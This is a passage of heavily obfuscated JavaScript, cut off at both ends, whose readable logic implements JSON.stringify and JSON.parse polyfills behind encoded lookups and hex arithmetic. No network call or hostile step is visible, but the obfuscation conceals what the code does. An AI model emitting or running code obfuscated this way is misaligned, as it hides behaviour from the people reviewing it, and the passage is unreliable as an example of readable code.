P[S[un(m9slH.n,-m9slH.z)](I,0x2*0xf0b+0x3c3+-0x1*0x2077)]:return P[S[un(m9slH.s,-m9slH.R)](I,0x23*-0x29+-0x274+0x984)](isFinite,i)?P[S[uz(m9slH.O,m9slH.x)](I,-0x86f+-0x2305+0x2cab)](String,i):P[S[uz(m9slH.Z,m9slH.Q)](I,-0x1e69+-0xf*-0xb1+0x15a2)];case P[S[un(m9slH.M,m9slH.t)](I,-0x1560+0xd*0x277+-0x956)]:;case P[S[uz(m9slH.G,m9slH.f)](I,-0x1853*0x1+-0x167+-0xda9*-0x2)]:return P[S[un(m9slH.b,m9slH.e)](I,-0x120b+-0x3*0x36d+0x1e02)](String,i);case P[S[un(-m9slH.A,m9slH.N0)](I,-0x7*-0x7d+0x9b*-0x22+0x64c*0x3)]:if(!i)return P[S[un(-m9slH.m,m9slH.N1)](I,0x2*-0xb0b+-0x182d+0x2fdb)];;Y+=l,F=[];if(P[S[uz(m9slH.N2,m9slH.N3)](I,-0x38f*-0xa+0xd19*-0x2+0x7b8*-0x1)](Object[S[uz(m9slH.E,m9slH.N4)](I,-0x21cb*0x1+-0xb8d*-0x2+0x112*0xb)][S[un(m9slH.s,-m9slH.N5)](I,-0x16*0x58+0x5*-0x5b5+0x24f3)][S[un(-m9slH.N6,-m9slH.N7)](I,-0x8db+0x1799+-0x1*0xd4f)](i),P[S[uz(m9slH.N8,m9slH.N9)](I,0x2175+0xa7f*0x3+-0x3f48)])){var d=P[S[un(-m9slH.NN,-m9slH.NS)](I,0x1a2c+0x1dd6+-0x365d)][S[un(m9slH.Nu,m9slH.NP)](I,-0x139+0x1c26+0x11*-0x183)]('\x7c'),V=S[uz(m9slH.Nv,m9slH.Nq)](S[uz(m9slH.NL,m9slH.Nr)](-0x8e*0xa+-0x3c4c+0x64c0,-(0x14*-0x198+0x12a7+0x12e6)),S[uz(m9slH.Ng,m9slH.Nh)](0x3*0xef9+0x1*0x2428+-0x33d8,-(-0x179e+0x143c+0x33*0x11)));while(!![]){switch(d[V++]){case'\x30':for(C=S[un(-m9slH.Np,m9slH.NY)](S[un(-m9slH.e,m9slH.Nl)](S[un(m9slH.Nm,m9slH.Nj)](0x2*0xe4a+-0xa3e+-0x10dd*0x1,-(0x1b6c+-0xab6*0x2+-0x5e6)),-(0x817*-0x6+-0x3104+0x8661)),0x10ed+0x7c5b*0x1+-0x422b);P[S[un(m9slH.Ns,m9slH.NK)](I,0x12*-0xe5+-0xbb7+-0x59*-0x52)](C,D);C+=S[un(-m9slH.NH,m9slH.NE)](S[uz(m9slH.Ny,m9slH.NX)](S[un(m9slH.NI,m9slH.NT)](-(0xee3+0x1927*0x1+-0x1fff),-(-0xc7*0xb+0x12e2*0x2+-0x1d34)),-(-0xd3*0x3+0x3*0x7f6+-0x14ce)),-(0xbf4+-0x3*-0x2a1+0x3ae))){F[C]=P[S[uz(m9slH.Nk,m9slH.NF)](I,-0x1*-0x66f+-0xb1*-0x5+-0x92b)](K,C,i)||P[S[uz(m9slH.NC,m9slH.NU)](I,-0x192f+-0x16a9+0xc5c*0x4)];}continue;case'\x31':D=i[S[un(m9slH.NW,m9slH.ND)](I,0x7d*-0x4b+-0x9b3+0x2fd5)];continue;case'\x32':return W;case'\x33':Y=U;continue;case'\x34':W=P[S[un(-m9slH.NB,-m9slH.Nd)](I,-0x269d+-0x237d+0x4b1c)](F[S[un(-m9slH.NV,m9slH.Ni)](I,0x209*-0x2+-0xa17+0xfac)],S[un(m9slH.Na,m9slH.No)](S[un(-m9slH.Nc,m9slH.NJ)](-(0x37*-0x97+0x1394+0x179f),S[uz(m9slH.Nw,m9slH.Nn)](-0x56c+-0x2*-0x4f5+-0x47d,-(-0x29d*0xd+0x3cd1+0x552))),S[uz(m9slH.Nz,m9slH.NM)](-0xb4e*0x3+-0x1fe1+0x41cf,-0x2352+0xd96*-0x1+0x3ba3)))?'\x5b\x5d':Y?P[S[un(-m9slH.Nt,-m9slH.NG)](I,-0x23ca+-0x1c81+0x19*0x29d)](P[S[un(m9slH.Nf,-m9slH.Nb)](I,0x2*0x3ce+-0x64e*-0x6+0x2c7c*-0x1)](P[S[uz(m9slH.Ne,m9slH.NA)](I,-0x6c5+0x65b+0x27*0xc)](P[S[uz(m9slH.J,m9slH.S0)](I,0x1049+-0xca4+-0x291)](P[S[un(m9slH.S1,-m9slH.S2)](I,-0x3*-0x7c5+0x1247+-0x2891*0x1)]('\x5b\x0a',Y),F[S[uz(m9slH.S3,m9slH.S4)](I,-0x2ca+-0x172c+0x13*0x173)](P[S[un(-m9slH.qy,m9slH.qX)](I,0x2128+-0x7c5+-0x1810)]('\x2c\x0a',Y))),'\x0a'),U),'\x5d'):P[S[un(m9slH.qI,m9slH.qT)](I,0x1e3e+0xdc7+-0x2aea*0x1)](P[S[uz(m9slH.qk,m9slH.qF)](I,-0x1*-0xbf5+0x1baf*-0x1+0x10d5)]('\x5b',F[S[un(m9slH.M,m9slH.qC)](I,0xc9*0x9+0x2018*-0x1+0x6*0x46f)]('\x2c')),'\x5d');continue;case'\x35':;continue;}break;}};if(j&&P[S[uz(m9slH.qU,m9slH.qW)](I,-0x4d6+-0x5*0x7b2+0x2*0x1600)](typeof j,P[S[uz(m9slH.qD,m9slH.qB)](I,0xcd9+-0x1bd7+0xb*0x185)])){D=j[S[un(m9slH.qd,m9slH.qV)](I,0xba5+0x2*-0x1163+0x18a4)];for(C=S[uz(m9slH.qi,m9slH.qa)](S[un(-m9slH.qo,-m9slH.qc)](-(-0x2*0x58f+0x21d1+0x847*-0x2),S[uz(m9slH.qJ,m9slH.qw)](-0x22d9+0x2*0x103f+0x136*0x2,-(-0x223*0x3+-0x1b0e+0x2290))),S[un(m9slH.qn,m9slH.qz)](-0x1962+0x4*-0x881+0x1*0x3b98,-0x2*0x1075+-0x2596+-0x1*-0x46ff));P[S[uz(m9slH.qR,m9slH.qO)](I,0x104c+0x2*-0x102b+0x1111)](C,D);C+=S[uz(m9slH.qx,m9slH.qZ)](S[un(-m9slH.qQ,m9slH.qM)](-0xfce+-0x1*-0x15c1+-0x23e,-0x1ee8+0x40e+-0xb0b*-0x4),S[uz(m9slH.qt,m9slH.qG)](-(0x16a8+0xa*0x1bb+-0x1d73),-0x2*-0x8d3+-0x1*0x14bc+0x8*0x63))){P[S[uz(m9slH.qf,m9slH.qb)](I,-0x403*0x1+0x2676+-0x20c7)](typeof j[C],P[S[uz(m9slH.qe,m9slH.qA)](I,0x20b+-0x112*0xa+0x9a3)])&&(B=j[C],W=P[S[uz(m9slH.L0,m9slH.L1)](I,0xe50+0x1*0x901+-0x1698)](K,B,i),W&&F[S[uz(m9slH.L2,m9slH.L3)](I,0x9*-0xb+-0xa7a*0x2+0x169b)](P[S[un(m9slH.L4,m9slH.L5)](I,-0x13f0+0x1268+0x2cb)](P[S[un(m9slH.L6,-m9slH.L7)](I,0x11b*0x1+-0xcf0+0x1*0xd45)](P[S[uz(m9slH.L8,m9slH.L9)](I,0x101f+-0x2*0x1024+0x10e8)](s,B),Y?'\x3a\x20':'\x3a'),W)));}}else for(B in i){if(S[un(m9slH.LN,m9slH.LS)](S[uz(m9slH.Lu,m9slH.LP)],S[un(-m9slH.Lv,m9slH.Lq)]))Object[S[uz(m9slH.LL,m9slH.Lr)](I,-0x1*0x538+-0x18*-0x89+0x14f*-0x5)][S[un(m9slH.Lg,-m9slH.Lh)](S[un(-m9slH.Lp,-m9slH.LY)](I,-0xf0+-0xd*0x153+0x47*0x45),S[un(m9slH.Ll,m9slH.Lm)](I,0x1*0x2012+0x2173+-0x40a5))][S[un(m9slH.s,m9slH.Lj)](I,0x2f3+-0x1*0x1a3+-0x95)](i,B)&&(W=P[S[un(-m9slH.Ls,m9slH.LK)](I,-0x8c4+0x1*0x149b+-0xabe)](K,B,i),W&&F[S[un(m9slH.LH,m9slH.LE)](I,-0x2*0xdaf+0x21dd+0x1*-0x53b)](P[S[un(m9slH.Ly,-m9slH.LX)](I,0x4f*0x4+0x49*0x1e+-0x8d6)](P[S[un(m9slH.LI,m9slH.LT)](I,0x1f83+0x8*-0x337+-0x525)](P[S[uz(m9slH.Lk,m9slH.LF)](I,-0x475*-0x5+0x161b+-0x2b4e)](s,B),Y?'\x3a\x20':'\x3a'),W)));else{v=X[uz(m9slH.LC,m9slH.LU)](q,X[un(m9slH.LW,m9slH.LD)](X[un(m9slH.LW,m9slH.LB)](0x13*0x12a+0x177a+-0x1553,0x3e5c+0x257f+0x5b*-0xc1),X[uz(m9slH.Ld,m9slH.LV)](-(0x14a9*0x1+-0x1779+-0x2dd*-0x1),0x94d*0x4+0xe95+0x5f2*-0x8)));var o=L[r];return o;}};W=P[S[un(-m9slH.Li,m9slH.La)](I,0x35e+-0x12ab+0x100f)](F[S[uz(m9slH.Lo,m9slH.Lc)](I,0x47*0x67+-0x11*-0x19+-0x1cb7)],S[uz(m9slH.LJ,m9slH.Lw)](S[uz(m9slH.Ln,m9slH.Lz)](S[un(m9slH.LR,-m9slH.LO)](0xbd4+0x15c4+-0x16ff,-(0x2*-0xc40+-0x2427+-0x125*-0x35)),S[uz(m9slH.Lx,m9slH.LZ)](-(0x18a*0x5+-0xc9+0x1022),-(0x230f+-0x2260+-0xae))),S[un(-m9slH.LQ,m9slH.LM)](-0x6*-0x44f+0x1cf+-0x1ba8,-(-0x5cc*0x1+-0x5*-0xf1+0x2f0))))?'\x7b\x7d':Y?P[S[uz(m9slH.Ne,m9slH.t)](I,-0xbda*-0x1+0x1d*-0xd4+0x5*0x2b8)](P[S[un(m9slH.Lt,m9slH.LG)](I,0x3be*-0x9+0x1004+-0x1*-0x12fd)](P[S[un(m9slH.n,m9slH.Lf)](I,-0x15*0x13f+-0x1756*0x1+0x328d)](P[S[un(-m9slH.Lb,-m9slH.Le)](I,0x17fd+0x127b+0xdcd*-0x3)](P[S[un(m9slH.LA,m9slH.r0)](I,-0x1466+0x1*0x187b+-0x2b4)]('\x7b\x0a',Y),F[S[uz(m9slH.r1,m9slH.r2)](I,0x1e77+0x1536+0x6a*-0x79)](P[S[un(-m9slH.Nt,-m9slH.r3)](I,-0x17bb+-0x20f1*0x1+0x39b6)]('\x2c\x0a',Y))),'\x0a'),U),'\x7d'):P[S[un(m9slH.r4,m9slH.qR)](I,0x7d5+0x5fe+-0xcb8)](P[S[un(m9slH.r5,m9slH.r6)](I,0x1cb0+0x2543+-0x1*0x40b1)]('\x7b',F[S[uz(m9slH.r7,m9slH.r8)](I,0x140f+-0x1*0x19ab+0x1*0x72f)]('\x2c')),'\x7d'),Y=U;return W;}continue;case'\x31\x31':var i=y[E];continue;}break;}}else return X[uz(m9slH.r9,m9slH.rN)](u,P);}var H={};H['\x4e\x52']='\x5c\x62';function SN(N,S){return m9sS(S-m9slE.N,N);}H['\x4e\x4f']='\x5c\x74',H['\x0a']='\x5c\x6e',H['\x4e\x78']='\x5c\x66',H['\x4e\x5a']='\x5c\x72',H['\x22']='\x5c\x22';function S9(N,S){return m9sS(N- -m9sly.N,S);}H['\x4e\x51']='\x5c\x5c',P[S[SN(m9smP.jK,m9smP.mO)](u,0x6*-0x81+-0x14b9+0x18f7)](typeof JSON[S[SN(m9smP.jH,m9smP.jE)](u,0x65*0x2e+0x1*-0x482+-0xc4b)],P[S[S9(m9smP.jy,-m9smP.jX)](u,-0x2271+-0xff*-0x12+-0x48b*-0x4)])&&(m=H,JSON[S[SN(m9smP.jI,m9smP.jT)](u,0x31f*-0x4+0x1ede+-0x31*0x59)]=function(E,y,X){var m9slk={N:0x586},m9slI={N:0x379},m9slX={N:0x478};function ux(N,S){return S9(N-m9slX.N,S);}var I={'\x58\x4f\x48\x74\x49':function(W,D){function uR(N,S){return m9sS(S-m9slI.N,N);}return S[uR(m9slT.N,m9slT.S)](W,D);}};function uO(N,S){return SN(S,N- -m9slk.N);}var T=u,k=P[S[uO(m9slF.N,m9slF.S)](T,-0x2a7*0xd+-0x25b1+0x499d*0x1)][S[uO(m9slF.u,m9slF.P)](T,0x1ea4+-0x48b+-0x18df*0x1)]('\x7c'),F=S[ux(m9slF.v,m9slF.q)](S[uO(m9slF.L,m9slF.r)](S[uO(m9slF.g,m9slF.h)](-(0x15d9+0x1*-0x1ebd+0x1e95),-0xe86+-0xb*-0x2e1+-0x1124),-(-0x2857+0x2dba+-0xb5*-0x28)),-0x481*0xf+0x474a+0x33a1);while(!![]){switch(k[F++]){case'\x30':l='';continue;case'\x31':;continue;case'\x32':j=y;continue;case'\x33':Y='';continue;case'\x34':var C={'':E};return P[S[uO(m9slF.p,m9slF.Y)](T,0x3*-0xccd+-0x120a*-0x1+-0x1*-0x1556)](K,'',C);case'\x35':if(y&&P[S[uO(m9slF.l,-m9slF.m)](T,-0x5*0x1b7+-0x10*0x2e+0x1*0xcaf)](typeof y,P[S[ux(m9slF.j,m9slF.s)](T,0x1ffd+0x2af+0x139*-0x1b)])&&(P[S[uO(m9slF.K,m9slF.H)](T,-0xa4*-0x19+-0x28f*0x2+0xa01*-0x1)](typeof y,P[S[uO(m9slF.E,m9slF.y)](T,0x1*0x1f99+0x10c9+-0x2ea9)])||P[S[uO(m9slF.X,m9slF.I)](T,0xb*0x29+-0x2*-0x135d+0x38f*-0xb)](typeof y[S[ux(m9slF.T,m9slF.k)](T,0x10b6+-0x22b1+0x137e)],P[S[uO(m9slF.F,m9slF.C)](T,-0x9*-0x197+0x1a0b+0x2*-0x137c)])))throw new Error(P[S[ux(m9slF.U,m9slF.W)](T,0x1fd*-0x5+-0xd6b+0x1887)]);continue;case'\x36':if(P[S[ux(m9slF.D,m9slF.B)](T,0x7*0xe+0x5de+-0x586)](typeof X,P[S[uO(m9slF.d,m9slF.V)](T,0x15ca+-0x5*0x1f+0x1*-0x13cd)]))for(U=S[uO(-m9slF.i,-m9slF.a)](S[ux(m9slF.o,m9slF.c)](0x9dc+-0x2132+-0x8*-0x653,S[uO(m9slF.J,m9slF.w)](-(0x13*-0x89+0x1554+0xeb),-(0x101d+0x1883+-0x289f*0x1))),-(0x305b*0x1+-0x18a2+0x7*0x23b));P[S[uO(m9slF.n,m9slF.z)](T,0x1*0x217b+0xa09*-0x1+0x166b*-0x1)](U,X);U+=S[uO(m9slF.R,-m9slF.O)](S[ux(m9slF.x,m9slF.Z)](S[ux(m9slF.Q,m9slF.M)](-(-0x44*-0x19+0x2516+-0x2ba4),-(0x18c8+0x17*0x191+-0x3c15)),S[uO(m9slF.t,m9slF.G)](-0xa1*-0x1c+-0x10f*-0xd+-0x1909,-(0x128a+-0x35e+0x1*-0xf27))),S[ux(m9slF.f,m9slF.b)](-0x75*0x3+-0x18fe+-0x1*-0x2a10,0x15f3+-0x1882+0x290))){if(S[ux(m9slF.e,m9slF.A)](S[ux(m9slF.N0,m9slF.N1)],S[ux(m9slF.N2,m9slF.N3)]))l+='\x20';else return I[uO(m9slF.N4,m9slF.N5)](u,P);}else P[S[ux(m9slF.N6,m9slF.N7)](T,0x202b+0x1a5c*-0x1+-0x48e)](typeof X,P[S[ux(m9slF.N8,m9slF.N9)](T,0x8fe+0x8b9+-0x10bd)])&&(l=X);continue;case'\x37':;continue;case'\x38':var U;continue;}break;}});;P[S[SN(m9smP.jk,m9smP.jF)](u,-0xb2e+0x11c0+-0x53a)](typeof JSON[S[SN(m9smP.jC,m9smP.jU)](u,0x1*-0x5cf+-0x1c9*0x2+0xb03)],P[S[SN(m9smP.jW,m9smP.jD)](u,-0x37b*-0x6+0x259d+-0x38d6)])&&(JSON[S[SN(m9smP.jB,m9smP.jd)](u,-0x175*-0xd+0x26c3+-0x3812)]=function(E,y){var m9smS={N:0x506,S:0x7ef,u:0x2ed,P:0x28c,v:0x1ea,q:0x621,L:0x283,r:0x243,g:0x224,h:0x357,p:0x45f,Y:0x5e4,l:0x180,m:0x15e,j:0x8b5,s:0x536,K:0x66f,H:0x2b3,E:0x8b,y:0x2a8,X:0x7d,I:0x4d,T:0x94b,k:0x7c3,F:0x2bf,C:0x169,U:0x388,W:0x781,D:0x659,B:0x6b4,d:0xb24,V:0x79e,i:0x577,a:0x1e0,o:0x196,c:0x4e7,J:0x146,w:0x174,n:0x20c,z:0x49c,R:0x8b3,O:0x35b,x:0x356,Z:0x361,Q:0x2f2,M:0x4d5,t:0x543,G:0x8a6,f:0x3a,b:0x1dc,e:0x348,A:0x60,N0:0x79d,N1:0x567,N2:0x1dd,N3:0x69,N4:0x20a,N5:0x3b7,N6:0x9f,N7:0x295,N8:0x72f,N9:0x671,NN:0x2d1,NS:0x65a,Nu:0x558,NP:0x890,Nv:0x31,Nq:0x2fa,NL:0x231,Nr:0x50f,Ng:0xa22,Nh:0x870,Np:0x52b,NY:0x803,Nl:0x1bb,Nm:0x263,Nj:0x3f1,Ns:0x541,NK:0x1fc,NH:0x300,NE:0xc0,Ny:0x3f3,NX:0x7bb,NI:0x8ed,NT:0x366,Nk:0x317,NF:0x21b,NC:0x1f9,NU:0x92,NW:0x9c,ND:0x82,NB:0x1e2,Nd:0x391,NV:0x366,Ni:0x1f5,Na:0x35d,No:0x273,Nc:0xa5,NJ:0x656,Nw:0x431,Nn:0x651,Nz:0x402,NM:0x1e0,Nt:0x203,NG:0x84b,Nf:0x5a8,Nb:0xec,Ne:0x1db,NA:0x552,S0:0x757,S1:0x13e,S2:0x2b4,S3:0x453,S4:0x547,qy:0x97,qX:0x80,qI:0x1a9,qT:0x1b4,qk:0x190,qF:0x8c,qC:0xef,qU:0x482,qW:0x14d,qD:0x32f,qB:0x20d,qd:0x139,qV:0x27e,qi:0x230,qa:0x1c8,qo:0x10e,qc:0x254,qJ:0x539,qw:0x3c0,qn:0x611,qz:0x6a8,qR:0x8c6,qO:0xa72,qx:0x82a,qZ:0xa9,qQ:0x47a,qM:0x628,qt:0x7c6,qG:0x2d0,qf:0x3d8,qb:0x62,qe:0x216,qA:0x87e,L0:0x84b,L1:0x138,L2:0x4f,L3:0x134,L4:0x16b,L5:0x541,L6:0x4c6,L7:0x11b,L8:0x3e9,L9:0xa9f,LN:0x8bd,LS:0x6dd,Lu:0x5ca,LP:0x638,Lv:0x62d,Lq:0x3a5,LL:0x2b1,Lr:0x5c4,Lg:0x2e8,Lh:0x358,Lp:0x55c,LY:0x3c4,Ll:0x707,Lm:0x2a5,Lj:0x66,Ls:0x354,LK:0x4ad,LH:0x6ee,LE:0x812,Ly:0x90f,LX:0x617,LI:0xaf5,LT:0x864,Lk:0x284,LF:0x2f,LC:0x1f2,LU:0x2f5,LW:0x72a,LD:0x93f,LB:0xc4,Ld:0x29f,LV:0x2d,Li:0x20e,La:0x16a,Lo:0x4dd,Lc:0x519,LJ:0x5b0,Lw:0x47f,Ln:0x5bb,Lz:0x270,LR:0xbd,LO:0x13f,Lx:0x10d,LZ:0x8ac,LQ:0x80e,LM:0x54e,Lt:0x73d,LG:0x3a,Lf:0x35d,Lb:0xb7e,Le:0x7ff,LA:0xd2,r0:0x151,r1:0x94,r2:0x2fc,r3:0x1fe,r4:0x4dc,r5:0x99,r6:0x27,r7:0x78d,r8:0x593,r9:0xce2,rN:0x8c5,rS:0xcc,ru:0x467,rP:0x56a,rv:0x908,rq:0x3ef,rL:0x674,rr:0x932,rg:0x635,rh:0x798,rp:0x7d2,rY:0x23b,rl:0x1d2,rm:0x68,rj:0x260,rs:0x87d,rK:0x680,rH:0x4,rE:0x3b9,ry:0x8a,rX:0x388,rI:0x515,rT:0x2f3,rk:0x69f,rF:0x80a,rC:0x63f,rU:0x695,rW:0x512,rD:0x867,rB:0x17e,rd:0x1a5,rV:0x3f5,ri:0x499,ra:0x470,ro:0x357,rc:0x578,rJ:0x576,rw:0x3b3,rn:0x77d,rz:0xde,rR:0x47d,rO:0x1f6,rx:0x231,rZ:0x3c6,rQ:0x353,rM:0x5,rt:0x2cd,rG:0xd9,rf:0x288,rb:0x248,re:0x159,rA:0x1ed,g0:0x27c,g1:0x160,g2:0x24,g3:0x1c,g4:0x16f,g5:0x205,g6:0x33f,g7:0x79a,g8:0xcd,g9:0x2db,gN:0x8d,gS:0x21c,gu:0x400,gP:0xfe,gv:0xb34,gq:0x6fc,gL:0x4c2,gr:0x6e8,gg:0x4ca,gh:0x715,gp:0x75a,gY:0x480,gl:0x133,gm:0x4fc,gj:0x36f,gs:0x5d3,gK:0x4f3,gH:0x95b,gE:0x5c8,gy:0x1b7,gX:0x17c,gI:0x59a,gT:0x66b,gk:0x33a,gF:0x9e,gC:0x8e,gU:0x24e,gW:0x3f7,gD:0x436,gB:0x338,gd:0x27f,gV:0x3a3,gi:0x6af,ga:0x100,go:0x1c7,gc:0x801,gJ:0x64b,gw:0x67,gn:0x35f,gz:0x649,gR:0x6da,gO:0x129,gx:0x2ba,gZ:0xfb,gQ:0x4c6,gM:0xc7c,gt:0x915,gG:0x11d,gf:0x490,gb:0x273,ge:0x474,gA:0x885,h0:0x11b,h1:0x2bb,h2:0x104,h3:0xc3,h4:0x1a,h5:0x456,h6:0x491,h7:0x88,h8:0x1b8,h9:0xc04,hN:0x818,hS:0x2ca,hu:0x3a1,hP:0x170,hv:0x53e,hq:0x1d8,hL:0x5ee,hr:0x56e,hg:0x6b2,hh:0x560,hp:0x88b,hY:0x47b,hl:0x769,hm:0x30e,hj:0x113,hs:0x313,hK:0x2eb,hH:0x124,hE:0xbc,hy:0x1a9,hX:0x2dc,hI:0x709,hT:0x5be,hk:0x3ca,hF:0x563,hC:0x584,hU:0xf8,hW:0x311,hD:0x403,hB:0x1b9,hd:0x41b,hV:0x9,hi:0x6d2,ha:0x2a2,ho:0x5a,hc:0xf3,hJ:0x225,hw:0x577,hn:0x45d,hz:0x69d,hR:0x44c,hO:0x834,hx:0x710,hZ:0x5ef,hQ:0x37,hM:0x3a7,ht:0x2e7,hG:0x61b,hf:0x372,hb:0x292,he:0x72,hA:0x212,p0:0x11a,p1:0x453,p2:0x725,p3:0x7e7,p4:0x4a2,p5:0x1e3,p6:0x381,p7:0x39a,p8:0x2df,p9:0x661,pN:0x259,pS:0x549,pu:0x2b6,pP:0x454,pv:0x7d1,pq:0x280,pL:0x23c,pr:0x3ff,pg:0x99d,ph:0x768,pp:0x4eb,pY:0x900,pl:0xdd,pm:0x7ab,pj:0x648,ps:0x476,pK:0x5b7,pH:0x68c,pE:0x583,py:0xbf,pX:0x108,pI:0x3b4,pT:0x18a,pk:0x446,pF:0x829,pC:0x587,pU:0x184,pW:0x191,pD:0x6d5,pB:0x6b7,pd:0x10b,pV:0x1fb,pi:0x24f,pa:0x2c8,po:0x2ef,pc:0x43d,pJ:0x213,pw:0x38b,pn:0x28e,pz:0x18a,pR:0x4f4,pO:0x7e9,px:0x198,pZ:0x15e,pQ:0x17,pM:0x420,pt:0xe5,pG:0x3c6,pf:0x189,pb:0x4e9,pe:0x56b,pA:0x15e,Y0:0x527,Y1:0x4b7,Y2:0x282,Y3:0x244,Y4:0x1b4,Y5:0x4f9,Y6:0x7a9,Y7:0x14a,Y8:0x236,Y9:0x443,YN:0x221,YS:0x4fe,Yu:0x444,YP:0x15c,Yv:0xfa,Yq:0x19c,YL:0x5c0,Yr:0x208,Yg:0x124,Yh:0x666,Yp:0x5eb,YY:0x1a,Yl:0xb5,Ym:0x666,Yj:0x8d0,Ys:0x30c,YK:0x16e,YH:0x550,YE:0x532,Yy:0x190,YX:0x144,YI:0x50b,YT:0x79f,Yk:0x6bc,YF:0x3f0,YC:0x38d,YU:0x5fc,YW:0xaa,YD:0x29c,YB:0x1d1,Yd:0xa00,YV:0x90c,Yi:0xb98,Ya:0x826,Yo:0x210,Yc:0x279,YJ:0x269,Yw:0x5b5,Yn:0x4ef,Yz:0x7be,YR:0x80f,YO:0x813,Yx:0x21a,YZ:0x199,YQ:0x125,YM:0x3f5,Yt:0x175,YG:0x23f,Yf:0x633,Yb:0x673,Ye:0x35c,YA:0x70f,l0:0x32e,l1:0x87,l2:0x2fc,l3:0x4b5,l4:0x5ce,l5:0x262,l6:0xc4,l7:0x576,l8:0x161,l9:0x2d5,lN:0x23c,lS:0x2c1,lu:0x7be,lP:0x910,lv:0x6,lq:0xeb,lL:0xac0,lr:0x763,lg:0x568,lh:0x77b,lp:0x9cb,lY:0x879,ll:0x534,lm:0x5e7,lj:0x73e,ls:0x392,lK:0x66d,lH:0x88d,lE:0x657,ly:0x5d5,lX:0x173,lI:0x25d,lT:0x4b2,lk:0x737,lF:0x57f,lC:0x153,lU:0x1d,lW:0xad0,lD:0x8f9,lB:0x1f,ld:0x129,lV:0x18b,li:0x352,la:0x28b,lo:0x560,lc:0x3fd,lJ:0x10c,lw:0x328,ln:0x16c,lz:0x172,lR:0x548,lO:0x17d,lx:0x49d,lZ:0x7e8,lQ:0x6cc,lM:0x846,lt:0x157,lG:0x3b1,lf:0x349,lb:0x4ab,le:0x9aa,lA:0x711,m0:0x545,m1:0x6bf,m2:0x21d,m3:0x53f,m4:0x387,m5:0x120,m6:0x78f,m7:0x71d,m8:0x28d,m9:0x4da,mN:0x12e,mS:0x178,mu:0x207,mP:0x195,mv:0x44a,mq:0x2b7,mL:0x1ef,mr:0x4a8,mg:0x1cd,mh:0x472,mp:0x10d,mY:0xd5,ml:0x6b1,mm:0x492,mj:0x130,ms:0x4f8,mK:0x212,mH:0x361,mE:0x16a,my:0x533,mX:0x680,mI:0x802,mT:0x200,mk:0x3ce,mF:0x80,mC:0x880,mU:0x7a0,mW:0x3b5,mD:0x35,mB:0x1d0,md:0x10c,mV:0x2c9,mi:0x213,ma:0x3e2,mo:0x499,mc:0x242,mJ:0x8be,mw:0x8ea,mn:0xd4,mz:0xe1,mR:0x749,mO:0x4ca,mx:0x528,mZ:0x721,mQ:0x38b,mM:0x36c,mt:0x171,mG:0x163,mf:0x1f,mb:0xc8,me:0x4b9,mA:0x3df,j0:0x340,j1:0x948,j2:0x60d,j3:0x2e,j4:0x133,j5:0x2a2,j6:0x350,j7:0x551,j8:0x3c5,j9:0x35f,jN:0xda,jS:0xd,ju:0x3ba,jP:0x1ce,jv:0x1ad,jq:0x14,jL:0x11f,jr:0x49c,jg:0x851,jh:0x245,jp:0x3d5,jY:0x23,jl:0x31b,jm:0x225,jj:0x44c,js:0x271,jK:0x3c3,jH:0x29a,jE:0x686,jy:0x6b,jX:0x1f0,jI:0x78b,jT:0x6ea,jk:0x2c8,jF:0x233,jC:0x58c,jU:0x147,jW:0x55b,jD:0xb89,jB:0x877,jd:0x68,jV:0x325,ji:0x395,ja:0x3c1,jo:0x4e8,jc:0x34c,jJ:0x923,jw:0x524,jn:0x2c1,jz:0x5d0,jR:0x62a,jO:0x5c5,jx:0x4fe,jZ:0x7a1,jQ:0xa67,jM:0x951,jt:0xed,jG:0x43b,jf:0xcea,jb:0x92d,je:0x564,jA:0x2f9,s0:0x874,s1:0x68c,s2:0x132,s3:0x331,s4:0x6b5,s5:0x5e,s6:0x283,s7:0x14a,s8:0x569,s9:0x1b3,sN:0x3a2,sS:0x4d4,su:0x811,sP:0x84,sv:0x1df,sq:0x2f3,sL:0xf7,sr:0x16,sg:0x2e,sh:0x238,sp:0x183,sY:0x148,sl:0xbf0,sm:0x7da,sj:0x5ec,ss:0x788,sK:0x345,sH:0x1cb,sE:0x20f,sy:0xf2,sX:0x8f,sI:0x95,sT:0x58a,sk:0x878,sF:0x7d8,sC:0x921,sU:0x93a,sW:0x925,sD:0x3aa,sB:0x5c7,sd:0x386,sV:0x4d5,si:0xaf,sa:0x2c6,so:0x665,sc:0x850,sJ:0x67c,sw:0x101,sn:0x3fd,sz:0x8da,sR:0x7e1,sO:0x3bc,sx:0x329,sZ:0x4e1,sQ:0x8bf,sM:0x339,st:0x695,sG:0x622,sf:0x150,sb:0x3e9,se:0x358,sA:0x41c,K0:0x7d3,K1:0x8d9,K2:0xd3,K3:0x2ac,K4:0x51c,K5:0x90b,K6:0x8eb,K7:0x557,K8:0x46d,K9:0xa4a,KN:0x909,KS:0x25c,Ku:0x223,KP:0x3b,Kv:0x136,Kq:0x1be,KL:0x382,Kr:0x142,Kg:0x41a,Kh:0x46b,Kp:0x25b,KY:0x7a,Kl:0x314,Km:0x30b,Kj:0x51d,Ks:0x2ea,KK:0x3be,KH:0xa7,KE:0x215,Ky:0x178,KX:0x8b9,KI:0x4fa,KT:0x8b8,Kk:0x7b7,KF:0x1b6,KC:0x70,KU:0x21c,KW:0x5ea,KD:0x110,KB:0x26a,Kd:0x406,KV:0x7d0,Ki:0x419,Ka:0x63b,Ko:0x5f8,Kc:0x8b,KJ:0x49d,Kw:0xfb,Kn:0x2c5,Kz:0x458,KR:0x832,KO:0x125,Kx:0x276,KZ:0x686,KQ:0x42f,KM:0x1fb,Kt:0x59,KG:0x30d,Kf:0x6ee,Kb:0x6f1,Ke:0x10,KA:0x187,H0:0x1ab,H1:0x25,H2:0x28,H3:0x6a0,H4:0x7c9,H5:0x6b9,H6:0x4cb,H7:0x68d,H8:0x3d3,H9:0x3e3,HN:0x814,HS:0x2a7,Hu:0x3a6,HP:0x65,Hv:0x17c,Hq:0x1e6,HL:0x427,Hr:0x14b,Hg:0x515,Hh:0x5fb,Hp:0x3bb,HY:0x526,Hl:0x194,Hm:0x34e,Hj:0x127,Hs:0x1e9,HK:0x523,HH:0x565,HE:0x2d5,Hy:0x894,HX:0xa85,HI:0x89e,HT:0xa61,Hk:0x646,HF:0x7f,HC:0x473,HU:0x315,HW:0x38f,HD:0xaa,HB:0x3e8,Hd:0x2b,HV:0x241,Hi:0x3f2,Ha:0x409,Ho:0x4c1,Hc:0x3fc,HJ:0x589,Hw:0x424,Hn:0x70c,HR:0x2e9,HO:0x73,Hx:0x312,HZ:0x3d6,HQ:0x4ec,HM:0x2d0,Ht:0x516,HG:0x94,Hf:0x63,Hb:0xc65,He:0x873,HA:0x727,E0:0x